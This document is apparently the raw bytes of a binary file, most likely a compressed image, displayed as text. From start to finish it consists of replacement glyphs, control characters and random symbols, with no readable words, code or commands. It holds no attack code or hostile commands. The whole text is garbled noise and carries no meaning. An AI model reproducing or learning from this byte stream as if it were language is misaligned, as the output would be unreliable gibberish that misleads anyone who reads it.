�T�"�A��<g�6w�_�C ����0����=V9F;=�H�(�ͭ"Z��1Et���8}Γ`�P����DrFhA�Z��KM��M�X֤�5s�+(�Q?��;2�4�r����]����)��4�蠂��!T��AP��i>i����h�觸7"S��e�O+n7)�[��!���D �\�2��&%zc�Qz;��M�(�I\R�����7�Sw�Vm�Ю�]��Jx���RL6d��)k6�.{�k��� 9�>�yH�nԝ��M�����0GO5C����td>u�kΚ��!`�:�'�	�)D�z,�,��b�e����P�)""�$�+�l��D�iP�/�t��L[G߱�� ���)�M|Y��#HA��EK��'�̴���œݡ��
��L��5��D{�K�벙�y�����ObB�!��̃����_9�)��3"������	
S��.�G@%4O�j_���rD�싿�b0?|yX��X��-�����.響Q���	�����+@�@-Q�?�8=ܯԒ?��$�;�����x��`@�؀�p�fh��p8��=��y���L��ៅ2)�*���jR���ĥ
�xZ�����HԈs�` �e��0�=28�B���#�����,���a���@�*�����������"$"����;��0�O� �c�M��sP��(���@�
=Ĉ���`2?��\�"��=�i���-D�lA3j��������B�'��	��2ӊ�0�� H�`��Mh>��M�f�#.�CCwp�_\�
X�Y�h�E%h�(l�����O0�E@�F�JA�ZE@�"�x��H �̲XȪ4�#	,�K��K�u8�F8�<ټW��w!�`�)pČ�E���_4 wp�!��
0wą��ddC��D�H�0�="A��8p�D�OX�lJ��i(�j�j4I�X�5��:š" �ҀJ�w�A���q��P�z�@RɈx��l�s�X��9@#�=���C�|��>�� ��� �\�(|F�p�"0U@�S�D"�Ɖ��jD������Gq�_�Wh��w��R��L�ɉ8�V8�ݙ����Yؚb4̻ �a�1��?��A�J:Ĉ[��aƇ 7�����@�'D���ȍ��x�DXC$���x���G̄v�2	��K�N�L��<��i�@�؄
(ʉ�Cb��:.X��ĉ"��̬LA�̬�M�΋�����H8HD�3�g,��S�y���|�kD���D��F�|K��K���H L_� �@�v���\�����0�Qh��l
��@�C`8�[q�_d�@�V(�0LŔŅ؄MH����P��P�,�ʆ@O�����0K��Br�T��Y�EȄ%��D�P���j��h��K���
���D�Vh蔈_�SY4QHs���z��C7]ϔ�Xd��pN����=@�Q�HF��Q�,������P����φhR�bR)�'��  +e�tNF0�i���z|�ʈ ����`�ŉ���$ ��08.��
蹆V��d?]���Q3hM�����.�OB�OF5�!bҳd��\�d@� �� �a&�C�! P�	D���`Q�0�Ä��8�P��S�0>�m�f�C'�� D���DME�������#ԅȂSi,d�#�M�E����؅�����}�օ�V0�̐�]�r5�m�	7%ىh�P�HJ.u
�J��U��=JD�$Ĉ,�^eM�Q����4X�,� TBŀ����I�E*#��eT��� ��:�֬M�E�Zȳ̖i ���$4݄5�+!Pه`[�8�ZJ����?�ӝŅ�����Y���"ң��5�"Ȃ�Mb]��Ө��)�r��=���u7��aԇ'0�(��&e�O]�2�`6�4}�Y�8u�D���C�p�X]��3`�ޭ�0�ő@���ȇ<O���۠\�]���8���@�ѝ��Q(�+\D�q6��܌�x��x�܅`Ո��ԛ�}��}�؍�`��U]�e,h�^]�m�^t
��Ә���?� }��	X �P��[�$Z����^��^,(�����^�x�x��.C���aXm��:h_������'Ȇ��xX�݁���V}��Q��!����7Mׇ����6X۵`��6h�������E*�`كdb�� ��HEt�耫\�e|���T�8����>��r�x�@X~�]�����߅؁x��KJxȆ"d�D�ZH�>Q�8�H�C~N�ڇ0� p y@,�'��'�,��p[�X��X-��g��0����0ĺE�pHg�W��[V�0�#((�����@., �<�������+(gɥ2�-�]���ʴ ��I�lc��gx��E!e� �$��E�Y@Y�P;R��  ���v��xb\�� щ �:���-c��5�Cb��8p�-P�u
b � ��F6v�����U�P�8�@�iȃ(�< gG>���r��(�s^���m@�_P�+�����jX��a0׈��O��
_CC� @ H�4٥� ��J���%��N�h�0Sv�IM@F �'���fl�X�����Ӭ�ň�X�v��Q�J�]6�黐i�m��[�E^	� ����fP�d���<�^t~e�6���mt>g�kv.n��H� � �^�7x��P�n��_��"_�������&��>��Fo@0���V��hw� �o���H��d�  �ƀr %msFv��Jv����'@�p��́u������������&m�^���=��e�i�E��r� yhq�������(��(��(h�t����(�� �������a��k�^�%Hk����f��^��+G��-��*��-�,o@P^���hXr������ �%g︎��y� h���s�F�fI�Z�v  g��;�H�P����������p��	�Y�fY\��#� �#�ئ�q��׆(h�(`uW��V/��fPd� �u� ��	��x�}�s-7��6D&���f���r/Wv,����/�vkGv�b��V;P������r�� M8��f�r�iI��\����l,�|ς#�n�g�x9x���ȧ����	'aF��V(����`c�&�8���&67�����8o \�o8 �r8�1(���y�y��y\�v9'�h ����4w���������fc��vr� ���r��6툜z�Vv�G���[@��66md���&wj��o�n��1����ZB`M5ob�������_�h��d�  �Wp0Dg��i�����x��`f����t��h��f��h��G5��QWs9W�4_����x.����>�� o�>��j7��V�qhq ��i�r%7w�7o0��-~��{�v����o�6f�&������Yo��򸞀խ�v�+��WPd�`F���pb�t���*���|xe�x�� ��� o���F��.LȐ`C�.d b��x㿋�!�X��V)U��G�3�":,���M�%I6���A̜R$F����-OvDh4�ǝ *=ZQȚ4u�\J� ;h�6B���	h��]��-܍q����1Q�nT�V�Ǜ;�|�K�E�*nH'���	>��hN@p�|���_��e0w�( f��j��5�زg�n��c��;s���xw�q�P���v��0�F�_	���_��;Ts6�� &��[�F�(*��Ϊ���?o�������qi��U "�Q6At�A�]D��Uݓ�j�i��F ��Q�TK�[LYe�eB�[$M��o5��0�9D�:9�gFYf�uAD�š\	��^�E3_��7ys�a!EW"��Td�]���E1��i�TRn$q�Q!3	�ч�]�$��Y�?��Pk1��R��sA�	1`T8�v���	�����?.H���D��C�\WY���?�����r�ђ��|fT�$S���s�qv��
;,�������6UD3p��R4��@�ٞ���!�g��q�r�F�K�?����5E��k�,�wf�A$���X��?�%D�F���[��ekB�U��IeJ/m�'�4�C^��V��yT4RI���������-�l��f��[�g�&?��9tA�2���j8?����W_導Z�9�YP@a�F���]��w�C��������6�Qp�g�/qL�T���E�Ӟ݇>8^��u8㉷ן�q�� H���k�����9�6��#�&D ;V�*�\���tmdГ,�����@�Z.�y1� YS	��{$�[�Y��B=&#�
&$'�GE�w��5�(��.�Pӑo4�=���������-�oB�]7V�P����["���Ķ�h��?�@�ԊH����H��A�����r]��H��"bA�X$H!�T��]�'y҈�^C9��cX1E,G��)
�gz�{c�m���"���,��\r�	("�����!� @ �T�-�/! �?�q���H�D~z@��E7!�����̘#�h��0�1Ha^�2�3A~kzЋ]��Q��@�'M��9� #���K@W��ѩO<�[�,Ǿ��pc��I���YT	�
v$Y����dA� �*I�,�1ޤ�@ꬔ|�۲��Z� ǫ	\�t"o$�y�NHBD�q��ۛW��=
�$���dʂi>�}(S��|a?��%�jR��3��0[�8�"������1��@�]����`�M�>f�)2R��E t([�KOWT���X�MUl���e�9
I�&$��u.[�+	$H�������ש�|:��#Fh5��Dw�Ǯ�Ma�Z�	 �������^�*X�$-9������� "�z���"� �qx񒋦jAG��D�X�y���(FAN�!5��.!�'ZP�6*s.��[�������c.$�d*҇�0�׼,ή�}-:g=�(�wId� ���d�&1t͚*´w�({5�`����5ܚ��V�K2�)]�FN��	*
����46KZF�-DE�"�"�����R��a��(c�4��'Ր�E9!k(�=:؛���N�f4����Ld�c.�a�Q>fl�Z����4��ϲ&Q2.�Pԕ�"���.O	B�U�c�P��D�5��Ea/�����5��?�@倏6���()��UՐA��EC��G4<ɛ�0]���"?ߞ�L%1�f㜄�"��n<b�,y<XՎ�����i>����&@Ao��-P�� |e�P{��ӤK�Ig�E1*�AF���\�Z�oBan�$#+�LAj�"���H�����H���߭�>��* �����]�B��G8��Bk U>+���t!���p�dy���l)�%�R܆�~y�F�����ĥ� WQ)�ץa6]����Xvi8���L�_��.Ah�RDa��uܰ�,��F.����)PtŖ���(5T!��;ꑎ-���� ��S�bZ�=�)�L��a\&���4Y�#�Z%Sgepc<|[ E��}�Ed-�L�u�aE�Th����9��q����nU:Fv�]�v�;r�d�t����6���,.)4-o���=��P&d�/J���.[n��p)�����P�#9K��{�V���S�r�pF�"��f�6����c�.Av�k��#�Mȟ����K�g��A2>��,�H\4���i:�<��Y����I�y�.!��Y�ǎ]�^ȼΣ��(ZX1�e؆�M�Ӱ*�U��B�JS�֭%Ah��1֯�ؿ�ʟ�M?���m��M@:D�1U�.l .T��$C9LD84���A���UՠF����E�[L���`��	U����g�F��L���]!ƴ[�I���PTVŐЕ��!�BB�<�ޯ���PY@��	PҙE�Q��!�R�[�K��A2���][U�Pa��aTZ�I�]^"��<ى)Ҷ8�}�Z)���D���z�TDN5��� l@ l�!Da�Q�?T=���@����u��4�5�
S�E0	�C2L	�����Q��ǜYE4S�ओE��0� ���ͽyۧ�V\<�j0�}-ʱԆ*jpD��[�HC|R������B $D%6B#�T�U�b@\���,�[,�[P�A��@[�?�!5P0�I2]�)�Y�T1B�����D�Z޵�Gn zX$�3�	�d�L����DW ��eXīe�Ϡ�?�B9:� D#��?|C$�Z�)\֒z�@�w�E�B,�B��b2��E�� k<Jb`��Ѐ�UN�b0#
y��DXr���nc�4Jz�e��j�R,�V@��0M�"̤L� �8n�&�!$B:D$P�C��*@5qa�0�f�("_H��zM@,���A����̠S�LI �P��I��ΕĽ�����C�`����䡹% ��9RFD�!!��]��V��A
�L#���c�PW�CK�_
�K��`�d)$� `G�[?a�Y�Jdd���u��)�Q�b9D�6ܛ�}�-�{�'�d�)�pZ��WJ-�.Z�|�p��F��a\D�O2������(��J
FT�I"ƛ!	��ׅ���� l�?T�? <f�i����ĲaƅxR`}��e�@ �6pf��@� 
q�F,Z���gK�ם��|�*#G F� i��PX�\̙�I��U҈E|DC����熼��=�24�?l&��!fBPB�*�B�h\�A&�Y&ō�{D�b�f�Î.�V�!j�f� �@ ��,���~�!.ܜ	gN�M_X"OUΉ�|й8��!�B���_�XrLޜ��I���Po�cB�ht�(L.���%�d�4_�D�e �<KԀԀf��6����Ok\��E�eBXj6��,lB6� f��ma�Q��V��z�&j�q�k�X���=Q'�ZFn��$ә�:�L9������*���C�n���u*љbw�e
�P���� �g$æ�L����"��P��֢��5�$AT*Kp
i�m���baLHK��qQ��<� �M�Y��@c
�\W��p ���^({�?�)���"l(X�f�Q{+e����A
�A9�@VRd�h5��ay�?��&��}R!)7M4���"	,| ��ĳ��$Y����0��8�6Od8^Pτ�O�Y����i�&�!��?�4�� ���t'�I��eZ�{�(�5.��b��(b�NY$ƅ;(m[�� ���,�U\@%A C l K���t�p�g���y��X9h�e�8��b��m�4'�
&8�!�FTgB��!��в��{u ��@|A��q߾�D�鍈K�m\|��6�e�)��D
��&��?d�����U�B@��FG�_�k�JNA�NPi��\XJ�˄�!D3X-�F���n��(@5� O� �`�|t S�����e�M�Q�"��'|���X�A�T�D��ťxƨf@
�Bd�$f�$���x���$��9n���i�d�qol�N 2��K��/N�!5]���EN� ����j ��C���&��&D,Њ�I[P$_�Q.>��n��6�L@�,�#Q�]M���"��������^�F��?�*G:)N��9l333A��V���%��P�?�AX�tA4VNk)�`��V�pI�%��}�`c;K�D�6'&�/��EL���
k��\��e�ÍH7͔U�B�P N�)�ydC6^VT��s8o�7�Uv��6�G[�K��'CǴNG��G���
��$?D",��ժo����&�'�`����{=��v )	P��3dpr��X�%M\D4� 0�E6l�X@���,@B34;�_��~������A1/�?t�߽�FD4�]��W�Qd �����D=[*9v�φ)�>��N�=��Qo�R'DLvmU�T �&�2��4���?���(	ԀZ����a�b�4��`�@3ZoD6A��U�wZ�5A�C_�e ��>inN���t�|ZNx�
���sW'6W\F=Ko_�`��_�E����`�?��f��&4l>�!lr	��8�e\��xQ���6�������l��!ox;�B�@
X�;��r'sk�?�8�@6X�*��z(�*��3Al8]o�
]0�ԁ�`��?4A�A[4�e� ,�����L��W#�6B�����d�?�R(�ºw��1ѝ� �fC'tb-A�o+ 5��SPO"qk��k� +��l�@xC9V3���N�y8Z<ڣ����������&4�/�@��/�C6`8sc�?Dz�_�Z��E��@� ���/d��E7sB�#&��
��*����?����<\�AB�x��	dB.� �@
{/��!�B�s90��N?;�G{�����d�c3H�do��[�l�_�C��w�f�!B��&/u���Y4��9��R}�����c
���������C���$L'�'��&\�0F�E���s8qw�{x6�C�>hz�Z�?����CJ��[\������0hH'$��?�!�|+0���<�����E�k���s Tb��$�9�p��	�(���P�2�ή�b��?Z������<|��	sK<��F��?���Sp<���׽C`s�k����C��Gu���~7���x#��Q��F�~#~�4q�Q �@�K5A<����B*���>6Z��]�z���<�*�������rk���B6��̽;���Ec��/7<�7�#�;��޿E�;��3��A~RK���8Q���2�g��>��� ����5	�k�?*�b���b����������H?����?��ek�MܿV�ĝK�;�O��K��`�Y��ܔ$A/��R�4�tA�%�F
ygN�;w~��'&�	<��濤��
D�i&O�!;�0�j4 b����?�8f������h��_�#r閣�[B�kn&��0����	�0�����6\x��� ��Y����X@.�f�ʗ�����_�E����vl�@�t��hQ�6ud(�!D�6^�k�h��r%�Y�8j��A�z�۾%�anw�G�z.��
���%dO"��&�mP������0��	����$�2���y���$|�I�h�ՌېÐ&ʷ�:D���q����##��� ����p�Q� \rLˆ�(-�H�ǭF��0�!��yOw��,� ����0���ʂ���<03���M�����t
����p%C�M0����@lq6ۆdE3bJ�H%J7H[������N��w<;�T�N�"j�H��hc�/�G�9���,ũ��_�1@�,�SX:��ӈ7�XS�5"��BwUV ����C �Y�0q-(A���Л��j�����h�y�m^A9Ե�n����J��(�/�p�*B�L]0F�p�P���HA��ܮ��jO/#:r�Y�K��h��l�9�sN����0ЀY��s� �WZa �Cr��r�\��wQ� �w A97��U��yͥ��E����V
҂���0S��pa�����"��@:�j0�,�6�qc�SȢ������6� &�� H�L��f�j�\��k� #ݩ�Cb$��b�F�?Z$��}�z���k���k�l��l�;�����x�p+�a�{K�ޞ�"ȅ	�����Ȍ�H\�QU��U��%c���}#��͕�/����@@Psh������0`+6<��������?��Q$�ȿ��(�_��W
���6l`#!�е;��F ���Q�g0�q�*B�"����-Y���a���\ ��b2U\Q:̑�@��s$�t���D�w���Q�@�ԉ�4##;#ΐ4�c�E 2(� Ď�4Pӈ��C靈R���h��b�"�.��d�D	��G ~r B����d�N��1�.;��&���gtg��	�c�͍d$8��H�h :�Z!Q�?d��[l$P�#4nqjX�����6�;j��HDQJT��`��6T���C<r�Z
�	(J�Sz9<���C������@B��	�a.Д�^�V��q�y��p��t�ζ�9�n�O@�/�5/��F()N0�P�/��-bә^�2�i ^��g
�Ҝ��t��C�-z����M�
���?�����P�-�Y���r��xp����@"�o��4�=��FN���L�ё>t��� j( ���Em�X�4֦��cN3�ǛPB�D1'Q����n�d"������T�n�P��'�!�4���n.�H�� ��N"�Jg����'5i}�hR##�U�a-;�,S 8��@��GhfvD��IjcC"�y���4�Q�)^��n��I@  !� � ,   + � �	H����nJȰ�A#J�H��ŋ3j��c#��"�AP�M�,Z�)п����H��͛8s��(h� ��0y)��Y�Dj�LϝP�J�J�&i)��D0����1�ߡ�E>H�Hշp�ʭ��a�2�SV` �G+��	�!���˸�����D0�W�?�"�@l�;�op��,N\<�kȰc�ƨ�`b�J&�$��Y�J��&R�L�$=����R��L�q{[�s���Q�,>�tm�-���e_BH���3�����A	%�X�%&A,���^��\y�%��\u�����R��UC+9�R$�YƑbk�hbN�M��Y�a�؁uXJ_�7�?�Q �'��cE�!T���	��@�姄1��?�T��8��X1�8�y3�X��(�y�\��:�4��{�(|uu8��ܥ9хqg�@7��ώ��e���i(t�ĕ@����2�� ,xx�w5����6ؠ@F>x�PY����g%���x�*�l�1�d��VPډ�!lȑ�F)AH!��@���e�_�@���L�Ϊ�s*�?��Y�?�Y$�@�	�SHH}�'���#��ָ��s]���rH �Ce��	�0�V&E�T.���x�Kh�7�����fC?�n�jOJ\R����@��3����F�8�T�*���O�9�!�Q;ѓit�@��3�j���ϾZ�?�"���:�����F���-EǰB�!���r"�$���ZP��֜wAZr���F�d���(�~p$ZL�CP'}� [�}��}����w�ş4H�?�P'�YkQSJ�"+����8�ճ�^�� sk7���Z#dM)��B���;T��e��K؝�B��a�I�j/��� �������'��-�`^�@�btߴX���	H�?���8!!�?|,8� Lr;��):lrCް�.��M^VS��`���/~֠��u�� KyP�6����?�3�!T�dg<53����JkZ��wX�D�N�1Vn�j2L�]�K"ߜŐ������A���o �QӃ�B���q�3H�5�@��q`������ n@���kH� ۨ"�	A8�y�Y�ww<EĐ�q\8u��8I���f��� ����t�G�)2�WꚒ�249L�  GIB�b�t,��Th��`'����pO ��
���9��9��F�Tcp�r����l=� |�.��-�L'sJ�^Ĕ#�S�h�Z���A"�9�<⎖��.���7]���bRJ����fR�\�YЎ��ʙc%��:
���g� �&�C�9K��2�ҙ���%c�*�R���%(h�ќ���LB�Ө�z�3
@#�Oܴ��x���gI�!��'k�3��!<����6J��0�1IO
X٩���M�V 0��UҊ�4��hR�T͙����
�9���:Cµ ������0�!K;�*��  ��#�V� r��SB�쓱bJ����>ɜ��
�z�U��P�5�h�)�����?���Uo��@8�=��Ns)���'�zvD�-��<�Z� ڼbq}�]ѦDT�r���$���|r��1D���`�8�;q�Q�x!h�ͳ8��v���D�4������� I{	��y�7�۵.�
p���B��ӳZ��iU����>� (X�h����F��+�����$�XArUBY��8OOjk�'�=4D�C-�d�ʚiq�y~z�){f�^�L��1��h�܀��3�c̓�)S!�0�M4-4�LH���l�� �#ss�7�PAK�5H!�A/H��M����1��Hly7�Q� G�#�1�N{�9g�0G=�P�i�j�yz���E��B��G��Dŷ�����
� NfA���-D� �|���Y
�R1ڏi�@ȁ��Q	���sBoC����-�A�`M�����R�D�������s�`�mഔr�+����D�#���ƞ
9���$0��܍|���"!��xc���0���a3��
	=�\uw|=a����1�L�p��k��u���IeM��U��O�t�w���i�P��@����e����gcĂ���Z��m�͐W�A ��6l�v�T=��#�fR�P 	�H�$����� ��K�&��#�p�
��l���;O;W���W��n�+�D������ó=ó锍Q �0)P�`�����4�;��I�?�!O�~βQO3� �@����^��z� *�(>�@6( v�]a1���9�O_�i��zt�u#)�A�~�Q�WuQ}	�6r�zc�hv��l��|A0 �'
��l��vb$3�&�v&�'�7
�@�����> �)� #�6U@�d��\6wpQ��m�7�[��'zGa��	�P�.���@,@|EX.�=-؂Uq����FfǠ:&��ڵ������\nga��Q�F8�'i�g�W6"�t^��c^7]7�rB'�0�rq�F��2���Ny&ε ��7�!vpi��z�2[�g��5[�R�xQ��(ǂ�Q���|�>@�B�>�Vy�8E���kՇ�5h�sh�h��n�r7��]^�9ӥ���_�X�8�a&Wd�v��n�7(L�&6Vdv���b�xw^����z	I-�h{�P�'�7A[@�R�cX}�l׆�h�t�8:ȏ6�%8�V�W~�"���)�o����@�:q$E� �X}�H�p�lhgI��6	P�Ҍ����h[��n �;h��9���� ɓ1�8Wddh!�U�F�ah� �d�	���7S�DWа�!?���`b��C�������A)J�4֍1�D���%�fM�p3�s^5�l��b���p)pI8�d�i����F�o�uV��~�1��l�8y���Z���9�w������Y�S�$�GEQdЙ
��D8's�
%6|��?��{�b���� �XdY�)�膴�k�$FX��n��a����7ڀ{�������	�T� �(��c�C�W�����|�9�6
�i�i�j��:��	�	Q
L��7�&��H��Tp^��j�x|5�
��QQ!v�����o/
�2���h�9U �Ff�2ʏu9'��'n`~�I����ư��9��9����U`��j�U ����ɘ�7��1 Q
������~����)tr��C93��Va���(J����VF���~ p�	��㆞.*�� �I	0: ��o���
 w����:�|���I� �_J+�c�� �I����q
OA �$�|w�Oz�q��F�7Qp�����~��`�a�����:���*����}5(2p$�*y�$1� �����j�pȥÈ���H����#�j� �J��	a��P�����aV��2�@b(V�+���	%�T��A˙N��Ea�pxc�4�ymΉ��j�z��P��.H�L��� �Qs�V����@���B� �Py����g�nﰏmg��icdu�[�hWaUPd�z�{H��P!��v�뉖�K�h�6���uIb�5q���a�`
��
AVP�0�P��*��	aU��+B��ꀖL�g[m/v�c�a0KZ��ɮ���E&��p�����tZ�s�I���V��`
�
�p��2��8��� ���<	"�5�0J�VWs�{&WW���	�k��+.���	�q:��P�4�Q@�i�͋hV@�`u3��Y/7�p�p�Oķ���V#X��@��@x�'�:�a���1��&fU�9!E����z���Jڻ���a��q(alP�k͋V �oXs� g;�Eè��m��,�+E����v�<�������yԤ��o��`c/��$l�k�h��hW����1��O���ØkK v�8�۪���hL��zL������l7�vUQ�;��cLh�J���S�a�	���ɚ��kؐm�;g�ǈ&����ª(|ω���Y��8�a��>C��`@k�q�<������L1���������� ���ʘ�Ë�D�< a�Ɣ|��	� &��������agk�K�͛mZl��:�Ō����l�|�8��
]�1qI����8���1q|���;�����q�	�� ��J=�a�#�p;8��]�	����4-I������l�����ʺ:K����<<�����์��\{�٬́]\��A���P�iK���=���Ƕ�pI��@	�p�B	��`�B�1}؅m'�����M�c����j������kٴ���a�X$M��������q������=9��al�Vм;m��K�1 V`уK���p
��ʊ���O=���q�=���a��}��:��iK�ݻ��K۶�k
����=����	�/�6��<�Y-�] ���J;L	��F��ݽ��]s�}><\�������!N�%��c�2q�7��@��Y�V����m���1����-�p
@ߐ	�'B�.���a�] у�h	�ܭ��k~J����ݪL�������B_�>�� �xГ��4���m۵�imvnַN����oA�&��l]p@x���1ֺS�#0��a�����D�kY���N���ԗP�-\��	�^&�	����>�b<�����:�m�v��l���	\���m㳬�[~�q����ezA�] ��~��q��3��)�����QA!��a�>��M<
���Qܲ�e0A\����_�_��ص�� ���Z�-s*���)��Bܞ���
�r��@_����ύ;�pl����!��N�n��^n�r
�����5���|��0 �.��B����+��	���x=��>�H>~p�aޗ_��I	\O	�0�|��Q�������q�o���q�>��@��o_� ٖ���.?�!�����MX��a��B��rj���ߖ��,������O�	OS6��1�	��_��N���k�H�����`)K�����$(�T��	
<d��B�� N�X��E�5n�ر���@�8������h�T_ ���$�Z�H�?�]Jh(�Ĉ��9\��?�J=N�Z��U�VM�T�r�K�&]Ҥ�r�K�]W��*Ц_�@�D��'�ZB�&���T�L	�0�aĉ/8R�ȓ[#�I���(W�=�olA�A�;xP'�Z�vB|�p�R�=�W���mܹu[�Y�+ʑ�)D+��͚C�-+��	U�������
c�����w��s�6a蛕W:nlmh�5�w~���R��z����T���h��
4���>�ʑތ�9��c�A��G��j9���<��#�`#H��D)TqE�:���Qf��@�3���L%ɆS���^!��@�o��rm��|�E(�DL�@tq� t�m,�`L�$κ��г�"�r�媆l3�0�hS�6'���΄t��=��
�1�0���8C�[�N>��K��H� �����tS�:	D�Ɗ���}�qK92�:)�19+.!S�� �뒒�o�tW^������$F��j�V�o"٬5��\��Wjy��S!�L�S9;�ѐ��l9Ts4�/��{�Zv�2O��w t.��>`�M0=�x����%�Id#u�î]��[�VU��o}��b�.��Dn��v�uOy�](,����F�Z���Du�J\���f�:
d��@d� �8!tڒ��W���5n��f�:��/������� (�G�+��Dؖ�5o㉾��^���j��F�矯��W�ʫ�WNhf��Xn� ���>z����q��FZmd�3|s�aL�ʱꑠpѓ���'z��B9w=����*��Xʏ��A��ȅ���u�?�~u2kl��m#k�:�x�횢�-��U{��Wt����|v0�kOg�\
�+������׿a�kL�2o��^	Y][���%PJ�;�E 3�֥e\��r�� d V
���G�7�4�aA��챺�<�&($��@㖅���3�dǑD�-a�!�Px�3������"��J�D
�C�dQ��B�tD,�����(AOx���+?�bw3�ڮ{A`���2���F�`
��G�ܐ a�@
5�-�cua8#�%��������9du�;��xh*��[�)y��� ��#}  t�HS�D�� c �Be/3G���W���F�9�ر�+�/��&q"Md�t +������-Qx�,�㤈�<'M��)l��SIT83F=��(Y�B�DN|
Ć� �B 6Gj������@l�H��@EAt�Or����VE�u�cB���'D���K*�v`[����~�`E�QT���(An���~�vd�$�
���?ۧ>9�V�i}^D�VlB��T��d AT)�t��o2!A4��)$DS�gQ	Ҍ�f!Y�yC~�5��ɨD��CI�0��a$ԭ��Lк^�tx�B���BT��h�5i�6����ȀIY��/��u+'��.j�|%�T�G��N���S���Z��-�I�@��E�d��%�9[��a�6�}�Rj���vVq��T���aS�.i�:���T�ݍlc[�8s&$q���:�X���ڭo;r��ua
]�o>͠�-��#�\������D �da��B�vRS �?��y)�����`� �����1l�`��~G�K�X ��1AV|Y��/o�O80X '�v��2�ၡ�����L;y L>qG�˂Ly�'��"��F/�I޲���=���8A1���y���?̰��&�t�������V6�.w�g#�y�J�
\�h�)@��}n��!lh���xp�G���;kڈ�.H��lA�:#nnVE2��I~z͝�5nb��F�:�
����&d4D9���������x�?zM�A/���H����iL{�C��mJ�x ӆ���kX?8�ap��O�ua�NX��y }v����-ii�<qBnC���`�AQ�	rH����!ac������;�	�4���H�2JD'�:��� �o��H�w��2 ��W�S&��9>������R=��"Gj�'l>�O����z#�u�d] ���'ʾr�d�j/�4b���D�����b�0OF*P`$���T/w0,�����Y 88�W�>C��.���������cSK����r�c��V{��v�@ 3�%Ja{������Dl�s���S-��D)`��
qЀ>�����)v���@S֔O"��o��z Z?���?���z�h���3���W�9�}B.�H��!�w���MH<A�����؄f@�M�f��@��h�p�Y	�ģ�X��$�����h���[��{���S�H��E�:�3��xAT˄Eh���؋�能��H��H�� ܿ���2���� ,���0�0��.0��X��<�s�ۀ��34������s�������3Ԉ�C:AL2�9�y8�6�H5>̄��á�?����XQп�ӿKx� l���?�0=��q��P�����S�sh���O$)���i�1L<8(� ���9l��Y�@��6J˱>��>��;13K�D �;[��C�cL�{Ag\�l��˄ �#����H����j����71�]�l9����R��jG�(EM41$���^��HW䃅�E����@�c5>�1p�^���2U ��23L��F{��ȍ,dD53˄[�F_(�kI��F� �V��
x��V����!���x,�$�뙅f�x����s��M����NYI\�8\�[�C��<;�<�7p�"���%��:??g��FH�dG�����Ƃ���ؿH �F����%$��@�����M|�-�B���V�ĉ������
�ۀ�N��V;4H�E�ń��0M���p��`0���8�b�Hd|�eɎ����K�dI#��*�h p\�E�!���
}�
��JQǂC�$����ܔ|ì4:Ƌ�7�4�8ȋ0�F?�30����Nc���;�\�L�ό�́x����-L�����x�I(C(���L���*���xpL�P��N�h��8T�T7Y�����и��<͈쳰��"�K?��A��3c��I��5��4�:a�Q�)B�
�2���w��1�`x�h�����"&� ��@���3�ݸ� �KQ��E�CMl��'˂�Q���z�Q�FkK�C�>l���EȿS��+��_h�p�(�͎d9�*Ah��3ЄJ��x+]�'X�9���`�Ŋ
�8��8�@��8�T��� �T��,�֤��8�"�SK=���9b����L5E U}��5h�_(���S�{Gq���ǅ��lЈH�n��U-qX�`�`��s=��b���#��K���� hȁ���C�,V�-�8�;%��:�$KLH(F�:v������G��!}�tXI�j&�*��!Ȋl�R�T�Q��P��,�������,�D"���ׂ�8�5:�>4�@57��U��4�T�#H�@X�������(KXP��؂�ثH/�R���O��8[�����N�MҮE�+=Y!h!PW6���MW�@q�׋P�ʈ8 �8��%HY�4�����_�U���W�8؃���ڃ����ł" �=ݫ>��V0�-�ܬ� @[}؁o��Ȇx��p���>��]j�M�L�PW��[��F�=Y��ۼ�^!8Y�����	��'0 /8Ō�W@`\@X��%1O[4�>��������_�S<%����-�p�<�_����[k�v����G�k�������
�
�V��T��GC�.��jʩ�^�؁PM�����f!���x����$X�H_���b �`�xM_�EÍ�4ρ��{�������r(,��<��pY�� �+hWEN�1�x}��t����M��%m�k  ��J�؀"� @��d�]^F`���a���I�d�%��-��;(�5�"._�5��Q��$��%�É�U��8�r �H�<(��e\�/��0&�0V��+} �����G���VM��_�fh��D�S���j�VX�c"�@�fUgqgr.gs�p�fu;���X� X��Pd�M}��[Hj�獌�8`�e��R�E�N��Mbbh�"��M߄`b�|��Y��_�u�r8�(yy���.�pYy��(��(h� H�+0���t��������(Ї��y���!.j@�\H��S�s��n&�p����t���j�&"�jo�)� U��t���UȀ��>��u.k?���m!h�h��k�ĩ:x9�X��E�H߈F�0]e}��|U��e[���m��ֆ��l�^�]� ��T����\ �Fm\Hsm��jo��N�h����S8:�����"Ngb n"&ߣ+n"渣�櫖m���h����@�ځP�o��mo&�t�7��Ƃ<`�<8GU�>c!���߂`p�HS]D�0US��nN�n�肰ʁ`�|��U(�b����5�H��&�H-y��h�k�Fj��u�u���d�َ��(�VP�.�P���>q�j����fn�Vg�ju���$�j(�"����x��pP�W��:`�	0eu���_�]E� qu��?�nUЀdh��=��KH�el�V(�8Wh '�.�ōj!�Q �>_�\'kqE_go�q�V�#@r��.�p���q&WnX��V�^@q�����n>u��Fu/_�>��~q�&��mF�������nR�o��J�o�N��m�~�&����́u� 6_D�NO(�s�U�u訮�#>��	���-\��PwZwu�J����TvI�v����%Gv@��Oo���j�� 0t\7k���T�uXqof �f��G_x!��y�qy���u�f�v �C�q[g��j �4��u������&��v���^�hhhQ w|��=�?0d�>�;�jU�wJg�����Ne`Or!� ���{ _���
�B!O�/�B`�/{�?{�O{�g�/r���z�^�S��{�{���~�q���\_���j��ud�x[ v��u��2`�3�yQ�o��yT^�/�x���t�Pwȿj��Se�O�ݮq�h�?��'����ph�����pvk$���B���guo��{�}�j�B�g��=�~7}���&}�jR[� ���vX��m�|��y�8� �=b@� oPu��Y�xz���g~���h ����B@��qh�A8�.����?� M$vp�D�"G�,ir�F���1 ��A!��Q�!��9Hdp�cB���$H"1����F��@"�#;#�`���I�q ŉ:5,�h�B�� �-��޼���O�!/RT(�)f�bf���p�	�s�F�bJ�#�-��"-"\�(A�.]Z�EÞ1�.�{�c�pv�B�#�/�p�"Y��5+4h9�!2��qΞ�Nq������7�{���������׳o?#3��s�y�?�"^��q�kv�F�a;x �����?����z:HUM�I��M���	�[a*t�Te�?Y��:���`��Ee�4�Y6J�]4Ĩ�F��?��VD�Ѩ3��$TT�DYR�v�~�4�a�E�M��(��(�٣�h���gLKʙ_R�&j�SD1�AR0�9�Q��q��e�?32�"trNWVu��Ėc�z7yG��М'1ӒT"2e���H<}�G�4�_}
��9�'GG�Z���
